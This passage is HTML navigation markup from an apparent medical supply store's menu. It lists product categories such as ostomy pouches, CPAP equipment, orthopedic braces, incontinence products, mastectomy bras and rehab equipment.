href="/c-drainable-ostomy-pouches.html" title ="Click To ShopDrainable Pouches">Drainable Pouches</a></li><li><a href="/c-closed-ostomy-pouches.html" title ="Click To ShopClosed Pouches">Closed Pouches</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-accessories.html" title="Click To ShopOstomy Accessories">Ostomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-powder-paste-and-protectants.html" title="Click To ShopOstomy Powder, Paste and Protectants">Ostomy Powder, Paste and Protectants</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-irrigation-and-drainage-supplies.html" title="Click To ShopIrrigation and Drainage Supplies">Irrigation and Drainage Supplies</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-removers.html" title="Click To ShopOdor Removers">Odor Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-appliance-cleaners.html" title="Click To ShopOstomy Appliance Cleaners">Ostomy Appliance Cleaners</a></li></ul><ul><li class="inner-heading"><a href="/c-adhesives-and-removers.html" title="Click To ShopAdhesives and Adhesive Removers">Adhesives and Adhesive Removers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-respiratory.html"> Respiratory</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-nebulizers-compressorsinhalers.html" title="Click To ShopNebulizers And Compressors">Nebulizers And Compressors</a></li><li><a href="/c-nebulizer.html" title ="Click To ShopNebulizer">Nebulizer</a></li><li><a href="/c-nebulizer-mouthpiece.html" title ="Click To ShopNebulizer Mouthpiece">Nebulizer Mouthpiece</a></li><li><a href="/c-spacersinhalers.html" title ="Click To ShopSpacers and Inhalers">Spacers and Inhalers</a></li><li><a href="/c-nebulizer-masks.html" title ="Click To ShopNebulizer Masks">Nebulizer Masks</a></li><li><a href="/c-compressors.html" title ="Click To ShopCompressors">Compressors</a></li><li><a href="/c-nebulizer-accessories.html" title ="Click To ShopNebulizer Accessories">Nebulizer Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-cpapbipap-systems.html" title="Click To ShopCPAP and BiPAP System">CPAP and BiPAP System</a></li><li><a href="/c-cpap-machines.html" title ="Click To ShopCPAP Machines">CPAP Machines</a></li><li><a href="/c-cpap-masks-and-interfaces.html" title ="Click To ShopCPAP Masks and Interfaces">CPAP Masks and Interfaces</a></li><li><a href="/c-cpap-humidifiers.html" title ="Click To ShopCPAP Humidifiers">CPAP Humidifiers</a></li><li><a href="/c-cpap-accessories.html" title ="Click To ShopCPAP Accessories">CPAP Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-pep-therapy.html" title="Click To ShopPEP Therapy">PEP Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-pulse-oximeters.html" title="Click To ShopPulse Oximeters">Pulse Oximeters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-tracheostomy.html" title="Click To ShopTracheostomy">Tracheostomy</a></li><li><a href="/c-tracheal-tubes-and-tube-holders.html" title ="Click To ShopTracheal Tubes and Tube Holders">Tracheal Tubes and Tube Holders</a></li><li><a href="/c-tracheal-masks.html" title ="Click To ShopTracheal Masks">Tracheal Masks</a></li><li><a href="/c-tracheal-humidification.html" title ="Click To ShopTracheal Humidification">Tracheal Humidification</a></li><li><a href="/c-tracheal-care-kits.html" title ="Click To ShopTracheal Care Kits">Tracheal Care Kits</a></li><li><a href="/c-suction-machinesaspirators.html" title ="Click To ShopSuction Machines and Aspirators">Suction Machines and Aspirators</a></li><li><a href="/c-suction-therapy-accessories.html" title ="Click To ShopSuction Therapy Accessories">Suction Therapy Accessories</a></li><li><a href="/c-tracheal-care-accessories.html" title ="Click To ShopTracheal Care Accessories">Tracheal Care Accessories</a></li><li><a href="/c-suction-catheters.html" title ="Click To ShopSuction Catheters">Suction Catheters</a></li><li><a href="/c-yankauers.html" title ="Click To ShopYankauers">Yankauers</a></li></ul><ul><li class="inner-heading"><a href="/c-allergy-prevention-and-relief.html" title="Click To ShopAllergy Prevention and Relief">Allergy Prevention and Relief</a></li><li><a href="/c-air-purifiers.html" title ="Click To ShopAir Purifiers">Air Purifiers</a></li><li><a href="/c-allergy-relief.html" title ="Click To ShopAllergy Relief">Allergy Relief</a></li><li><a href="/c-humidifier.html" title ="Click To ShopHumidifier">Humidifier</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-oxygen-therapy.html" title="Click To ShopOxygen Therapy">Oxygen Therapy</a></li><li><a href="/c-oxygen-cylinders.html" title ="Click To ShopOxygen Cylinders">Oxygen Cylinders</a></li><li><a href="/c-oxygen-concentrators.html" title ="Click To ShopOxygen Concentrators">Oxygen Concentrators</a></li><li><a href="/c-oxygen-concentrator-filters.html" title ="Click To ShopOxygen Concentrator Filters">Oxygen Concentrator Filters</a></li><li><a href="/c-oxygen-cannulas-tubings-and-connectors.html" title ="Click To ShopOxygen Cannulas, Tubings and Connectors">Oxygen Cannulas, Tubings and Connectors</a></li><li><a href="/c-oxygen-conserving-devices.html" title ="Click To ShopOxygen Conserving Devices & Regulators">Oxygen Conserving Devices & Regulators</a></li><li><a href="/c-oxygen-masks.html" title ="Click To ShopOxygen Masks">Oxygen Masks</a></li><li><a href="/c-oxygen-therapy-accessories.html" title ="Click To ShopOxygen Therapy Accessories">Oxygen Therapy Accessories</a></li><li><a href="/c-resuscitators.html" title ="Click To ShopResuscitators">Resuscitators</a></li><li><a href="/c-hyperbaric-chambers.html" title ="Click To ShopHyperbaric Chambers">Hyperbaric Chambers</a></li></ul><ul><li class="inner-heading"><a href="/c-peak-flow-metersspirometers.html" title="Click To ShopPeak Flow Meters/Spirometers">Peak Flow Meters/Spirometers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-orthopedics.html"> Orthopedics</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-ankle-support.html" title="Click To ShopAnkle Support">Ankle Support</a></li><li><a href="/c-ankle-wrap.html" title ="Click To ShopAnkle Wrap">Ankle Wrap</a></li><li><a href="/c-afo-ankle-foot-orthosis.html" title ="Click To ShopAFO (Ankle-Foot Orthosis)">AFO (Ankle-Foot Orthosis)</a></li><li><a href="/c-ankle-stirrups.html" title ="Click To ShopAnkle Stirrups">Ankle Stirrups</a></li><li><a href="/c-ankle-lace-up-braces.html" title ="Click To ShopAnkle Lace-Up Braces">Ankle Lace-Up Braces</a></li><li><a href="/c-ankle-sleeves.html" title ="Click To ShopAnkle Sleeves">Ankle Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-back-and-abdomen.html" title="Click To ShopBack and Abdomen Support">Back and Abdomen Support</a></li><li><a href="/c-backrestlumbar-cushions.html" title ="Click To ShopBackrest or Lumbar Cushions">Backrest or Lumbar Cushions</a></li><li><a href="/c-criss-cross-supports.html" title ="Click To ShopLumbar Support Belts">Lumbar Support Belts</a></li><li><a href="/c-rib-beltsupport.html" title ="Click To ShopRib Support Belt">Rib Support Belt</a></li><li><a href="/c-hernia-support.html" title ="Click To ShopHernia Support">Hernia Support</a></li><li><a href="/c-posture-corrector.html" title ="Click To ShopPosture Corrector">Posture Corrector</a></li><li><a href="/c-misc-back-and-abdominal.html" title ="Click To ShopLifting Support Belts">Lifting Support Belts</a></li><li><a href="/c-abdominal-binder.html" title ="Click To ShopAbdominal Binder">Abdominal Binder</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-elbow-supports.html" title="Click To ShopElbow Support">Elbow Support</a></li><li><a href="/c-elbow-braces.html" title ="Click To ShopElbow Braces">Elbow Braces</a></li><li><a href="/c-elbow-compression-sleeves.html" title ="Click To ShopElbow Compression Sleeves">Elbow Compression Sleeves</a></li><li><a href="/c-elbow-straps-and-pads.html" title ="Click To ShopElbow Straps and Pads">Elbow Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-hand-wrist-braces.html" title="Click To ShopHand & Wrist Braces">Hand & Wrist Braces</a></li><li><a href="/c-wrist-brace.html" title ="Click To ShopWrist Brace">Wrist Brace</a></li><li><a href="/c-hand-supports-and-splints.html" title ="Click To ShopHand Supports and Splints">Hand Supports and Splints</a></li></ul><ul><li class="inner-heading"><a href="/c-thumbfinger-supports.html" title="Click To ShopThumb and Finger Support">Thumb and Finger Support</a></li><li><a href="/c-thumb-braces-and-splints.html" title ="Click To ShopThumb Braces and Splints">Thumb Braces and Splints</a></li><li><a href="/c-finger-splints-and-sleeves.html" title ="Click To ShopFinger Splints and Sleeves">Finger Splints and Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-neck-supports.html" title="Click To ShopNeck Support">Neck Support</a></li><li><a href="/c-cervical-support-pillows.html" title ="Click To ShopCervical Pillows">Cervical Pillows</a></li><li><a href="/c-traction-set.html" title ="Click To ShopCervical Traction Device">Cervical Traction Device</a></li><li><a href="/c-cervical-collars.html" title ="Click To ShopCervical Collars">Cervical Collars</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-knee-supports.html" title="Click To ShopKnee Support">Knee Support</a></li><li><a href="/c-knee-brace.html" title ="Click To ShopKnee Braces">Knee Braces</a></li><li><a href="/c-knee-immobilizer.html" title ="Click To ShopKnee Immobilizers">Knee Immobilizers</a></li><li><a href="/c-compression-knee-sleeves.html" title ="Click To ShopCompression Knee Sleeves">Compression Knee Sleeves</a></li><li><a href="/c-knee-straps-and-pads.html" title ="Click To ShopKnee Straps and Pads">Knee Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedic-pillows-cushions-and-wedges.html" title="Click To ShopOrthopedic Pillows, Cushions and Wedges">Orthopedic Pillows, Cushions and Wedges</a></li><li><a href="/c-invalid-cushion-rings.html" title ="Click To ShopInvalid Cushion Rings">Invalid Cushion Rings</a></li><li><a href="/c-abduction-pillow-and-wedges.html" title ="Click To ShopAbduction Pillow and Wedges">Abduction Pillow and Wedges</a></li><li><a href="/c-seat-cushion.html" title ="Click To ShopSeat Cushion">Seat Cushion</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedics-cast.html" title="Click To ShopOrthopedics Cast">Orthopedics Cast</a></li><li><a href="/c-cast-and-bandage-protectors.html" title ="Click To ShopCast and Bandage Protectors">Cast and Bandage Protectors</a></li><li><a href="/c-casting-tapes.html" title ="Click To ShopCasting Tapes">Casting Tapes</a></li><li><a href="/c-undercast-padding.html" title ="Click To ShopUndercast Padding">Undercast Padding</a></li></ul><ul><li class="inner-heading"><a href="/c-patient-positioners.html" title="Click To ShopPatient Positioner">Patient Positioner</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-armshoulder-support.html" title="Click To ShopArm and Shoulder Support">Arm and Shoulder Support</a></li><li><a href="/c-arm-and-shoulder-braces.html" title ="Click To ShopArm and Shoulder Braces">Arm and Shoulder Braces</a></li><li><a href="/c-shoulder-immobilizer.html" title ="Click To ShopShoulder Immobilizer">Shoulder Immobilizer</a></li><li><a href="/c-clavicle-support.html" title ="Click To ShopClavicle Support">Clavicle Support</a></li><li><a href="/c-arm-slings.html" title ="Click To ShopArm Slings">Arm Slings</a></li></ul><ul><li class="inner-heading"><a href="/c-hip-orthotics.html" title="Click To ShopHip Support">Hip Support</a></li><li><a href="/c-hip-abduction-braces.html" title ="Click To ShopHip Abduction Braces">Hip Abduction Braces</a></li><li><a href="/c-hip-pads-and-protectors.html" title ="Click To ShopHip Pads and Protectors">Hip Pads and Protectors</a></li><li><a href="/c-sacroiliac-belt.html" title ="Click To ShopSacroiliac Belt">Sacroiliac Belt</a></li></ul><ul><li class="inner-heading"><a href="/c-limb-elevators.html" title="Click To ShopLimb Elevators">Limb Elevators</a></li></ul><ul><li class="inner-heading"><a href="/c-heel-and-foot-care.html" title="Click To ShopHeel and Foot Care">Heel and Foot Care</a></li></ul><ul><li class="inner-heading"><a href="/c-calf-shin-and-thigh-supports.html" title="Click To ShopCalf, Shin and Thigh Support">Calf, Shin and Thigh Support</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-enteral-feeding.html"> Enteral Feeding</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-feeding-tubes.html" title="Click To ShopEnteral Feeding Tubes">Enteral Feeding Tubes</a></li><li><a href="/c-gastrostomy-tube.html" title ="Click To ShopGastrostomy Tube">Gastrostomy Tube</a></li><li><a href="/c-nasogastric-tube.html" title ="Click To ShopNasogastric Tube">Nasogastric Tube</a></li><li><a href="/c-jejunostomy-tube.html" title ="Click To ShopJejunostomy Tube">Jejunostomy Tube</a></li><li><a href="/c-nasojejunal-tube.html" title ="Click To ShopNasojejunal Tube">Nasojejunal Tube</a></li></ul><ul><li class="inner-heading"><a href="/c-pump-sets.html" title="Click To ShopEnteral Feeding Bags">Enteral Feeding Bags</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-pumps.html" title="Click To ShopEnteral Pumps">Enteral Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-feeding-accessories.html" title="Click To ShopEnteral Feeding Accessories">Enteral Feeding Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-nutrition.html" title="Click To ShopEnteral Nutrition">Enteral Nutrition</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-aids-for-daily-living.html"> Daily Aids</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-bath-safety.html" title="Click To ShopBath Safety Products">Bath Safety Products</a></li><li><a href="/c-shower-chairsstools.html" title ="Click To ShopShower Chairs">Shower Chairs</a></li><li><a href="/c-transfer-bench.html" title ="Click To ShopTransfer Benches">Transfer Benches</a></li><li><a href="/c-commodes.html" title ="Click To ShopCommode Chairs">Commode Chairs</a></li><li><a href="/c-raised-toilet-seats.html" title ="Click To ShopRaised Toilet Seats">Raised Toilet Seats</a></li><li><a href="/c-grab-bars-and-rails.html" title ="Click To ShopGrab Bars and Safety Rails">Grab Bars and Safety Rails</a></li><li><a href="/c-bidets.html" title ="Click To ShopBidets">Bidets</a></li><li><a href="/c-bath-lifts.html" title ="Click To ShopBath Lifts">Bath Lifts</a></li><li><a href="/c-bath-aids.html" title ="Click To ShopBath Aids">Bath Aids</a></li><li><a href="/c-shower-aids.html" title ="Click To ShopShower Aids">Shower Aids</a></li><li><a href="/c-commode-aids.html" title ="Click To ShopCommode Aids">Commode Aids</a></li><li><a href="/c-headhair-wash.html" title ="Click To ShopHead Hair Wash">Head Hair Wash</a></li><li><a href="/c-shower-bedsgurneys.html" title ="Click To ShopShower Beds and Gurneys">Shower Beds and Gurneys</a></li></ul><ul><li class="inner-heading"><a href="/c-reachers.html" title="Click To ShopReachers or Reaching Aids">Reachers or Reaching Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-dining-and-drinking-utilities.html" title="Click To ShopDining And Drinking Aids">Dining And Drinking Aids</a></li><li><a href="/c-drinking-aids.html" title ="Click To ShopDrinking Aids">Drinking Aids</a></li><li><a href="/c-easy-grip-utensils.html" title ="Click To ShopEasy Grip Utensils">Easy Grip Utensils</a></li><li><a href="/c-feeding-assist.html" title ="Click To ShopFeeding Assist">Feeding Assist</a></li><li><a href="/c-plates-and-bowls.html" title ="Click To ShopPlates and Bowls">Plates and Bowls</a></li><li><a href="/c-smart-water-bottles.html" title ="Click To ShopSmart Water Bottles">Smart Water Bottles</a></li></ul><ul><li class="inner-heading"><a href="/c-kitchen-aid.html" title="Click To ShopKitchen Aids">Kitchen Aids</a></li><li><a href="/c-misc-medication-helpers.html" title ="Click To ShopKnob And Tap Turners">Knob And Tap Turners</a></li><li><a href="/c-easy-openers.html" title ="Click To ShopEasy Openers">Easy Openers</a></li><li><a href="/c-assistive-devices.html" title ="Click To ShopUtensil Holders">Utensil Holders</a></li><li><a href="/c-meal-preparation-aids.html" title ="Click To ShopMeal Preparation Aids">Meal Preparation Aids</a></li><li><a href="/c-appliances.html" title ="Click To ShopAppliances">Appliances</a></li></ul><ul><li class="inner-heading"><a href="/c-otc-essentials.html" title="Click To ShopOTC Essentials">OTC Essentials</a></li></ul><ul><li class="inner-heading"><a href="/c-nutrition.html" title="Click To ShopNutrition">Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-hearing-impaired.html" title="Click To ShopHearing and Listening Aids">Hearing and Listening Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-bedroom-aids.html" title="Click To ShopBedroom Aids">Bedroom Aids</a></li><li><a href="/c-overbed-tables.html" title ="Click To ShopOverbed Tables">Overbed Tables</a></li><li><a href="/c-bed-rope-ladders.html" title ="Click To ShopBed Rope Ladders">Bed Rope Ladders</a></li><li><a href="/c-leg-lifter.html" title ="Click To ShopLeg Lifters">Leg Lifters</a></li></ul><ul><li class="inner-heading"><a href="/c-dressinggrooming-aids.html" title="Click To ShopDressing & Grooming Aids">Dressing & Grooming Aids</a></li><li><a href="/c-misc-dressinggrooming-aids.html" title ="Click To ShopDressing Aids">Dressing Aids</a></li><li><a href="/c-shoelaces-and-fasteners.html" title ="Click To ShopShoelaces and Fasteners">Shoelaces and Fasteners</a></li><li><a href="/c-hairbrushes-and-combs.html" title ="Click To ShopHair Grooming Aids">Hair Grooming Aids</a></li><li><a href="/c-shoehorn.html" title ="Click To ShopShoehorn">Shoehorn</a></li><li><a href="/c-zipperbutton-aid.html" title ="Click To ShopZipper or Button Aid">Zipper or Button Aid</a></li><li><a href="/c-hip-kits.html" title ="Click To ShopHip Kits">Hip Kits</a></li></ul><ul><li class="inner-heading"><a href="/c-low-vision-aids.html" title="Click To ShopLow Vision Aids">Low Vision Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-car-and-travel-aids.html" title="Click To ShopCar And Travel Aids">Car And Travel Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-sitting-and-standing-aids.html" title="Click To ShopSitting And Standing Aids">Sitting And Standing Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-personal-care-aids.html" title="Click To ShopPersonal Care Aids">Personal Care Aids</a></li><li><a href="/c-nail-care.html" title ="Click To ShopNail Care">Nail Care</a></li><li><a href="/c-eye-aids.html" title ="Click To ShopEye Aids">Eye Aids</a></li><li><a href="/c-personal-hygiene-aids.html" title ="Click To ShopPersonal Hygiene Aids">Personal Hygiene Aids</a></li><li><a href="/c-dental-and-oral-care.html" title ="Click To ShopDental and Oral Care">Dental and Oral Care</a></li><li><a href="/c-medicine-organizer.html" title ="Click To ShopPill Boxes And Medicine Organizer">Pill Boxes And Medicine Organizer</a></li></ul><ul><li class="inner-heading"><a href="/c-natural-and-organic-products.html" title="Click To ShopNatural & Organic Products">Natural & Organic Products</a></li></ul><ul><li class="inner-heading"><a href="/c-pill-crushersplitter.html" title="Click To ShopPill Crusher or Splitter">Pill Crusher or Splitter</a></li></ul><ul><li class="inner-heading"><a href="/c-household-aids.html" title="Click To ShopHousehold Aids">Household Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-reading-writing-aids.html" title="Click To ShopWriting And Reading Aids">Writing And Reading Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-recreation-and-leisure-aids.html" title="Click To ShopRecreation And Leisure Aids">Recreation And Leisure Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-uv-protection.html" title="Click To ShopUV Protection">UV Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-healthy-pets.html" title="Click To ShopPet Supplies">Pet Supplies</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-incontinence.html"> Incontinence</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-diapers-and-briefs.html" title="Click To ShopDiapers and Briefs">Diapers and Briefs</a></li><li><a href="/c-protective-underwear-and-pants.html" title ="Click To ShopPull Up Diapers">Pull Up Diapers</a></li><li><a href="/c-adult-diapers-for-men.html" title ="Click To ShopAdult Diapers For Men">Adult Diapers For Men</a></li><li><a href="/c-adult-diapers-for-women.html" title ="Click To ShopAdult Diapers For Women">Adult Diapers For Women</a></li><li><a href="/c-adult-diapers-with-tabs.html" title ="Click To ShopAdult Diapers With Tabs">Adult Diapers With Tabs</a></li><li><a href="/c-adult-swim-diapers.html" title ="Click To ShopAdult Swim Diapers">Adult Swim Diapers</a></li><li><a href="/c-belted-undergarment.html" title ="Click To ShopBelted Undergarments">Belted Undergarments</a></li><li><a href="/c-washable-incontinence-underwear.html" title ="Click To ShopWashable Incontinence Underwear">Washable Incontinence Underwear</a></li></ul><ul><li class="inner-heading"><a href="/c-pads-and-liners.html" title="Click To ShopIncontinence Pads and Liners">Incontinence Pads and Liners</a></li><li><a href="/c-pantiliner.html" title ="Click To ShopPantiliners">Pantiliners</a></li><li><a href="/c-booster-pad.html" title ="Click To ShopBooster Pads">Booster Pads</a></li><li><a href="/c-male-guard.html" title ="Click To ShopMale Guards">Male Guards</a></li><li><a href="/c-bladder-control-pad.html" title ="Click To ShopBladder Control Pads">Bladder Control Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-incontinence-clamps.html" title="Click To ShopIncontinence Clamps">Incontinence Clamps</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-underpads.html" title="Click To ShopUnderpads">Underpads</a></li><li><a href="/c-disposable-underpad.html" title ="Click To ShopDisposable Underpads">Disposable Underpads</a></li><li><a href="/c-washable-underpads.html" title ="Click To ShopWashable Underpads">Washable Underpads</a></li><li><a href="/c-waterproof-mattress-protector.html" title ="Click To ShopWaterproof Mattress Protector">Waterproof Mattress Protector</a></li></ul><ul><li class="inner-heading"><a href="/c-the-level-of-protection.html" title="Click To ShopLevel of Protection">Level of Protection</a></li><li><a href="/c-the-heavy-protection.html" title ="Click To ShopHeavy Protection">Heavy Protection</a></li><li><a href="/c-the-light-protection.html" title ="Click To ShopLight Protection">Light Protection</a></li><li><a href="/c-the-medium-protection.html" title ="Click To ShopMedium Protection">Medium Protection</a></li><li><a href="/c-bowel-fecal-incontinence.html" title ="Click To ShopBowel/Fecal Incontinence">Bowel/Fecal Incontinence</a></li><li><a href="/c-the-overnight-protection.html" title ="Click To ShopOvernight Protection">Overnight Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-kegel-exerciser.html" title="Click To ShopKegel Exerciser">Kegel Exerciser</a></li></ul><ul><li class="inner-heading"><a href="/c-washcloths-and-wipes.html" title="Click To ShopWashcloths and Wipes">Washcloths and Wipes</a></li></ul><ul><li class="inner-heading"><a href="/c-waste-receptacles.html" title="Click To ShopDiaper Disposal System">Diaper Disposal System</a></li></ul><ul><li class="inner-heading"><a href="/c-perineal-skin-care-products.html" title="Click To ShopPerineal Skin Care">Perineal Skin Care</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-post-mastectomy.html"> Mastectomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-mastectomy-bras.html" title="Click To ShopPost Mastectomy Bras">Post Mastectomy Bras</a></li><li><a href="/c-almost-u.html" title ="Click To ShopAlmost U Mastectomy Bras">Almost U Mastectomy Bras</a></li><li><a href="/c-amoena-bras.html" title ="Click To ShopAmoena Mastectomy Bras">Amoena Mastectomy Bras</a></li><li><a href="/c-american-breast-care-bras.html" title ="Click To ShopABC Mastectomy Bras">ABC Mastectomy Bras</a></li><li><a href="/c-anita-bras.html" title ="Click To ShopAnita Mastectomy Bras">Anita Mastectomy Bras</a></li><li><a href="/c-classique-bras.html" title ="Click To ShopClassique Mastectomy Bras">Classique Mastectomy Bras</a></li><li><a href="/c-trulife-bras.html" title ="Click To ShopTrulife Mastectomy Bras">Trulife Mastectomy Bras</a></li><li><a href="/c-wear-ease-bras.html" title ="Click To ShopWear Ease Mastectomy Bras">Wear Ease Mastectomy Bras</a></li><li><a href="/c-nearly-me-bras.html" title ="Click To ShopNearly Me Mastectomy Bras">Nearly Me Mastectomy Bras</a></li><li><a href="/c-other-post-surgical-bras.html" title ="Click To ShopOther Post-Surgical Bras">Other Post-Surgical Bras</a></li></ul><ul><li class="inner-heading"><a href="/c-post-mastectomy-swimwear.html" title="Click To ShopPost Mastectomy Swimwear">Post Mastectomy Swimwear</a></li><li><a href="/c-swim-forms.html" title ="Click To ShopSwim Forms">Swim Forms</a></li><li><a href="/c-swim-suits.html" title ="Click To ShopSwim Suits">Swim Suits</a></li></ul><ul><li class="inner-heading"><a href="/c-post-surgical-bras.html" title="Click To ShopPost Surgical Bras">Post Surgical Bras</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-forms.html" title="Click To ShopMastectomy Breast Forms">Mastectomy Breast Forms</a></li><li><a href="/c-american-breast-care-forms.html" title ="Click To ShopAmerican Breast Care Forms">American Breast Care Forms</a></li><li><a href="/c-amoena-breast-forms.html" title ="Click To ShopAmoena Breast Forms">Amoena Breast Forms</a></li><li><a href="/c-anita-breast-forms.html" title ="Click To ShopAnita Breast Forms">Anita Breast Forms</a></li><li><a href="/c-classique-forms.html" title ="Click To ShopClassique Forms">Classique Forms</a></li><li><a href="/c-nearly-me-forms.html" title ="Click To ShopNearly Me Forms">Nearly Me Forms</a></li><li><a href="/c-trulife-forms.html" title ="Click To ShopTrulife Forms">Trulife Forms</a></li><li><a href="/c-other-breast-forms.html" title ="Click To ShopOther Breast Forms">Other Breast Forms</a></li></ul><ul><li class="inner-heading"><a href="/c-mastectomy-accessories.html" title="Click To ShopMastectomy Accessories">Mastectomy Accessories</a></li><li><a href="/c-breast-form-covers.html" title ="Click To ShopBreast Form Covers">Breast Form Covers</a></li><li><a href="/c-nipples-and-adhesives.html" title ="Click To ShopNipples and Adhesives">Nipples and Adhesives</a></li><li><a href="/c-post-surgical-care.html" title ="Click To ShopPost Surgical Care">Post Surgical Care</a></li><li><a href="/c-misc-mastectomy-accessories.html" title ="Click To ShopMisc Mastectomy Accessories">Misc Mastectomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-gowns-and-camisoles.html" title="Click To ShopGowns and Camisoles">Gowns and Camisoles</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-enhancers.html" title="Click To ShopBreast Enhancers">Breast Enhancers</a></li></ul><ul><li class="inner-heading"><a href="/c-breast-binders.html" title="Click To ShopBreast Binders">Breast Binders</a></li></ul><ul><li class="inner-heading"><a href="/c-t-shirts-and-pajamas.html" title="Click To ShopT-Shirts and Pajamas">T-Shirts and Pajamas</a></li></ul><ul><li class="inner-heading"><a href="/c-bra-accessories.html" title="Click To ShopMastectomy Bra Accessories">Mastectomy Bra Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-turbans-and-head-scarve.html" title="Click To ShopTurbans and Head Scarves">Turbans and Head Scarves</a></li></ul><ul><li class="inner-heading"><a href="/c-hair-wigs.html" title="Click To ShopHair Wigs">Hair Wigs</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-rehabilitation-therapy.html"> Rehab & Therapy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-rehab-exercise.html" title="Click To ShopRehab & Exercise">Rehab & Exercise</a></li><li><a href="/c-home-gym-exercise-System.html" title ="Click To ShopHome Gym and Exercise System">Home Gym and Exercise System</a></li><li><a href="/c-bars-rolls-and-bolsters.html" title ="Click To ShopBalance And Stability">Balance And Stability</a></li><li><a href="/c-dumbbells-weights-and-racks.html" title ="Click To ShopStrength Training Equipment">Strength Training Equipment</a></li><li><a href="/c-exercise-equipment.html" title ="Click To ShopCardio Exercise Equipment">Cardio Exercise Equipment</a></li><li><a href="/c-misc-rehabexercise.html" title ="Click To ShopRehab Equipment">Rehab Equipment</a></li><li><a href="/c-hand-therapy-exercise.html" title ="Click To ShopHand Therapy Exercise">Hand Therapy Exercise</a></li><li><a href="/c-misc-exerciser.html" title ="Click To ShopLeg Exercisers">Leg Exercisers</a></li><li><a href="/c-fitness-trackers-and-watches.html" title ="Click To ShopFitness Trackers and Watches">Fitness Trackers and Watches</a></li></ul><ul><li class="inner-heading"><a href="/c-hot-and-cold-therapy.html" title="Click To ShopHot And Cold Therapy">Hot And Cold Therapy</a></li><li><a href="/c-hotcold-packs-and-therapy-systems.html" title ="Click To ShopHot/Cold Therapy Systems">Hot/Cold Therapy Systems</a></li><li><a href="/c-cold-therapycold-packs.html" title ="Click To ShopCold Therapy and Cold Packs">Cold Therapy and Cold Packs</a></li><li><a href="/c-heat-therapyhot-packs.html" title ="Click To ShopHeat Therapy and Hot Packs">Heat Therapy and Hot Packs</a></li><li><a href="/c-hot-and-cold-packs.html" title ="Click To ShopHot and Cold Packs">Hot and Cold Packs</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-splinting.html" title="Click To ShopSplinting">Splinting</a></li><li><a href="/c-precuts-and-preformed-splints.html" title ="Click To ShopPrecuts And Preformed Splints">Precuts And Preformed Splints</a></li><li><a href="/c-splint-padding.html" title ="Click To ShopSplint Padding">Splint Padding</a></li><li><a href="/c-splinting-thermoplastics.html" title ="Click To ShopSplinting Thermoplastics">Splinting Thermoplastics</a></li><li><a href="/c-splinting-accessories.html" title ="Click To ShopSplinting Accessories">Splinting Accessories</a></li><li><a href="/c-splinting-hook-and-loop.html" title ="Click To ShopSplinting Hook and Loop">Splinting Hook and Loop</a></li><li><a href="/c-splinting-tools.html" title ="Click To ShopSplinting Tools">Splinting Tools</a></li><li><a href="/c-stockinette.html" title ="Click To ShopStockinette">Stockinette</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-stockings.html" title="Click To ShopCompression Stockings">Compression Stockings</a></li><li><a href="/c-pantyhose.html" title ="Click To ShopPantyhose">Pantyhose</a></li><li><a href="/c-stockings.html" title ="Click To ShopStockings">Stockings</a></li><li><a href="/c-socks.html" title 